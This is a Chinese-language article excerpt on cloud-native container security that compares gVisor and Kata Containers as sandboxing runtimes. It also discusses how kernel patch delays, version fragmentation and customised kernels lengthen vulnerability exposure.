
1)gVisor
gVisor是用Golang编写的用户态内核,或者说是沙箱技术,它主要实现了大部分的system call。它运行在应用程序和内核之间,为它们提供隔离。
gVisor被使用在Google云计算平台的App Engine、Cloud Functions和Cloud ML中。
gVisor运行时,是由多个沙箱组成,这些沙箱进程共同覆盖了一个或多个容器。通过拦截从应用程序到主机内核的所有系统调用,并使用用户空间中的Sentry处理它们,gVisor充当guest kernel的角色,且无需通过虚拟化硬件转换,可以将它看做vmm与guest kernel的集合,或是seccomp的增强版。
2)Kata Container
Kata Container的Container Runtime是用hypervisor ,然后用hardware virtualization实现,如同虚拟机。所以每一个像这样的Kata Container的Pod,都是一个轻量级虚拟机,它拥有完整的Linux内核。所以Kata Container与VM一样能提供强隔离性,但由于它的优化和性能设计,同时也拥有与容器相媲美的敏捷性。

Kata Container在主机上有一个kata-runtime来启动和配置新容器。
对于Kata VM中的每个容器,主机上都有相应的Kata Shim。
Kata Shim接收来自客户端的API请求(例如Docker或kubectl),并通过VSock将请求转发给Kata VM内的代理。
Kata容器进一步优化以减少VM启动时间。同时使用QEMU的轻量级版本NEMU,删除了约80%的设备和包。VM-Templating创建运行Kata VM实例的克隆,并与其他新创建的Kata VM共享,这样减少了启动时间和Guest VM内存消耗。 Hotplug功能允许VM使用最少的资源(例如CPU、内存、virtio块)进行引导,并在以后请求时添加其他资源。
3)gVisor VS Kata Container

综合来看,gVisor设计上比Kata Container更加的“轻”量级,但gVisor的性能问题始终是一道暂时无法逾越的“天堑”。综合二者的优劣,Kata Container目前更适合企业内部。
总体而言,安全容器技术还需做诸多探索,以解决不同企业内部基础架构上面临的各种挑战。
2、安全内核
Linux内核面临的问题可以用下图简要表示:

- 内核补丁:当一个安全漏洞被披露,通常是由漏洞发现者通过Redhat、OpenSuse、Debian等社区反馈或直接提交至上游相关子系统maintainer。在企业内部面临多个不同内核大版本、内核定制化,针对不同版本从上游代码backport相关补丁及制作相关热补丁,定制内核还需对补丁进行二次开发,再升级生产环境内核或Hotfix内核。不仅修复周期过长,而且在修复过程中,人员沟通也存在一定的成本,也拉长了漏洞危险期。在危险期间,我们对于漏洞基本是毫无防护能力的。
- 内核版本碎片化:内核版本碎片化在任意具备一定规模的公司都是无法避免的问题。随着技术的日新月异,不断迭代,基础架构上的技术栈需要较新版本的内核功能去支持,久而久之就产生内核版本的碎片化。碎片化问题的存在,使得在安全补丁的推送方面,遭遇了很大的挑战。本身补丁还需要做针对性的适配,包括不同版本的内核,并进行测试验证,碎片化使得维护成本也变得十分高昂。最重要的是,由于维护工作量大,必然拉长了测试补丁的时间线。也就是说,暴露在攻击者面前的危险期变得更长,被攻击的可能性也大大增加。
- 内核版本定制化:同样,因不同公司的基础架构不同、需求不同,导致的定制化内核问题。对于定制化内核,无法简单的通过从上游内核合并补丁,还需对补丁做一些本地化来适配定制化内核。这又拉长了危险期。
参考链接:
https://tech.meituan.com/2020/03/12/cloud-native-security.html https://www.secrss.com/articles/29877
如有侵权请联系:admin#unsafe.sh